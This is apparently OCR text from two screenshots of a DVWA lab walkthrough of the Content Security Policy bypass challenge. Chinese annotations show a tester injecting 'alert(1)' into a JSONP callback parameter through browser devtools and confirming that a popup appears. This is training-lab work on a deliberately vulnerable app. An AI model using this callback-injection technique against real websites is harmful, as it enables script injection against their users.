 1.
Vulnerability: Content Security Po
192.168.23.128/dvwa/vulnerabilit
不安全 192.168.23.128/dvwa/vulnerabilities/csp/
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
DVWA
Vulnerability: Content Security Policy (CSP) Bypass
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
The page makes a call to ../..//vulnerabilities/csp/source/jsonp.php to load some code. Modify that page to
run your own code.
1+2+3+4+5=
点击运行
Solve the sum
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
网页 文件系统 替换 » dvwaPage.js high.js
top
192.168.23.128
dvwa
/dvwa/js
dvwa
vulnerabilities/csp
source
high.js
(索引)
1 function clickButton() {
2 var s = document.createElement("script");
3 s.src = "source/jsonp.php?callback=alert(1)";
4 document.body.appendChild(s);
5 }
6
7 function solveSum(obj) {
8 if ("answer" in obj) {
9 document.getElementById("answer").innerHTML = obj['answer'];
10 }
11 }
12
13 var solve_button = document.getElementById ("solve");
修改为alert函数并ctrl+s保存
{} 第 3 行，第 50 列
覆盖率：不适用
监视
断点
high.js:3
s.src = "source/jsonp.php?callback=alert(1)";
作用域
未暂停
调用堆栈
未暂停
XHR/提取断点
2.
Vulnerability: Content Security Po
192.168.23.128/dvwa/vulnerabilit
不安全 192.168.23.128/dvwa/vulnerabilities/csp/
Gmail YouTube 地图 翻墙 破解软件论坛 /auth0.open...
192.168.23.128 显示
1
确定
点击下一步运行成功出现弹窗说明可以利用
Vulnerability: Content Security Policy (CSP) Bypass
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
The page makes a call to ../..//vulnerabilities/csp/source/jsonp.php to load some code. Modify that page to
run your own code.
1+2+3+4+5=
Solve the sum
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
网页 文件系统 替换 » dvwaPage.js high.js jsonp.php?callback=alert(1)
top
192.168.23.128
dvwa
/dvwa/js
dvwa
vulnerabilities/csp
source
high.js
jsonp.php?callback=a
(索引)
1 alert(1)({"answer":"15"})
{} 第 1 行，第 1 列
覆盖率：不适用
断点
high.js:3
s.src = "source/jsonp.php?callback=alert(1)";
作用域
未暂停
调用堆栈
未暂停
XHR/提取断点
DOM 断点